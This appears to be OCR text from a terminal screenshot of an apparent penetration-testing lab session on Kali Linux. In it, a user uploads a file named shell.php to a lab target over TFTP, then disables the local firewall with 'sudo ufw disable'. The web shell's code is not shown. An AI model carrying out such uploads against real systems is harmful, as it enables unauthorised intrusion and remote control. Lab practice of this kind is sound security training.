 george93@kali: ~/Downloads
2021-12-04 14:25:55 Initialization Sequence Completed
george93@kali: ~/Downloads 87x45
sent WRQ <file=shell.php, mode=netascii>
sent WRQ <file=shell.php, mode=netascii>
sent WRQ <file=shell.php, mode=netascii>
sent WRQ <file=shell.php, mode=netascii>
Transfer timed out.
tftp> put shell.php /home/george93/Downloads/shell.php
putting shell.php to 10.129.212.113:/home/george93/Downloads/shell.php [netascii]
sent WRQ <file=/home/george93/Downloads/shell.php, mode=netascii>
sent WRQ <file=/home/george93/Downloads/shell.php, mode=netascii>
sent WRQ <file=/home/george93/Downloads/shell.php, mode=netascii>
sent WRQ <file=/home/george93/Downloads/shell.php, mode=netascii>
sent WRQ <file=/home/george93/Downloads/shell.php, mode=netascii>
Transfer timed out.
tftp> put shell.php
putting shell.php to 10.129.212.113:shell.php [netascii]
sent WRQ <file=shell.php, mode=netascii>
received ACK <block=0>
sent DATA <block=1, 512 bytes>
received ACK <block=1>
sent DATA <block=2, 512 bytes>
received ACK <block=2>
sent DATA <block=3, 512 bytes>
received ACK <block=3>
sent DATA <block=4, 512 bytes>
received ACK <block=4>
sent DATA <block=5, 512 bytes>
received ACK <block=5>
sent DATA <block=6, 512 bytes>
received ACK <block=6>
sent DATA <block=7, 512 bytes>
received ACK <block=7>
sent DATA <block=8, 512 bytes>
received ACK <block=8>
sent DATA <block=9, 512 bytes>
received ACK <block=9>
sent DATA <block=10, 512 bytes>
received ACK <block=10>
sent DATA <block=11, 512 bytes>
received ACK <block=11>
sent DATA <block=12, 50 bytes>
received ACK <block=12>
Sent 5682 bytes in 3.2 seconds [14205 bits/sec]
tftp>
george93@kali: ~/Downloads 87x45
┌──(george93㉿kali)-[~/Downloads]
└─$ sudo ufw disable
[sudo] password for george93:
Firewall stopped and disabled on system startup
┌──(george93㉿kali)-[~/Downloads]
└─$